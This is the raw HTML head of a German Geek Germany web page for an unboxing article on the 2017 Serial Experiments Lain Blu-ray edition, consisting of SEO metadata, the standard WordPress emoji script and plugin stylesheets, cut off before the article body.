

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/serial-experiments-lain-unboxing/
body_size: 31133
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Serial Experiments Lain (Unboxing)">
<meta name="twitter:description" content="NipponArt veröffentlichte im Oktober 2017 die deutsche Gesamtausgabe von Serial Experiments Lain erstmals auf Blu-ray. Wir freuen uns, euch mit freundlicher Unterstützung von NipponArt einen Blick i">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2017/10/Lain-SE.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Serial Experiments Lain (Unboxing) &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/serial-experiments-lain-unboxing/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Serial Experiments Lain (Unboxing) &#8902; Geek Germany" />
	<meta property="og:description" content="NipponArt veröffentlichte im Oktober 2017 die deutsche Gesamtausgabe von Serial Experiments Lain erstmals auf Blu-ray. Wir freuen uns, euch mit" />
	<meta property="og:url" content="https://www.geek-germany.de/serial-experiments-lain-unboxing/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2017-10-17T13:59:45+00:00" />
	<meta property="article:modified_time" content="2018-08-28T23:26:43+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2017/10/Lain-SE.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alva Sangai" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Alva Sangai" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/serial-experiments-lain-unboxing/","url":"https://www.geek-germany.de/serial-experiments-lain-unboxing/","name":"Serial Experiments Lain (Unboxing) &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/serial-experiments-lain-unboxing/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/serial-experiments-lain-unboxing/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2017/10/Lain-SE.jpg","datePublished":"2017-10-17T13:59:45+00:00","dateModified":"2018-08-28T23:26:43+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/e43d6f3e7921799db8c62263e019484b"},"breadcrumb":{"@id":"https://www.geek-germany.de/serial-experiments-lain-unboxing/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/serial-experiments-lain-unboxing/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/serial-experiments-lain-unboxing/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2017/10/Lain-SE.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/10/Lain-SE.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/serial-experiments-lain-unboxing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Serial Experiments Lain (Unboxing)"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/e43d6f3e7921799db8c62263e019484b","name":"Alva Sangai","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_14_1527175692-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_14_1527175692-96x96.jpg","caption":"Alva Sangai"},"description":"Alva Sangai beschäftigt sich in ihrer Freizeit gerne mit Medien verschiedenster Art. Egal, ob Serien, Filme, Anime oder Manga. Dabei spielt es keine Rolle aus welchem Land die Produktionen stammen, denn Alva ist da sehr weltoffen. Des Weiteren hört sie gerne Musik, schreibt Geschichten und zeichnet ab und zu. Ein Tee oder ein Cappuccino darf dabei natürlich nicht fehlen. Nebenbei beschäftigt sich Alva mit den vielen Funktionen von Clip Studio Paint EX, denn sie möchte sich in der Zukunft an einem Web-Comic versuchen. Der Name Alva Sangai setzt sich aus dem Vornamen der Protagonistin ihrer ersten längeren Geschichte, sowie ”Sangai”, Hirschen die nur in Manipur (Indien) zu finden sind, zusammen. Sangai spielt also auf ihre Bollywood-Artikel an.","url":"https://www.geek-germany.de/author/alva-sangai/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Serial Experiments Lain (Unboxing)-Kommentar-Feed" href="https://www.geek-germany.de/serial-experiments-lain-unboxing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid 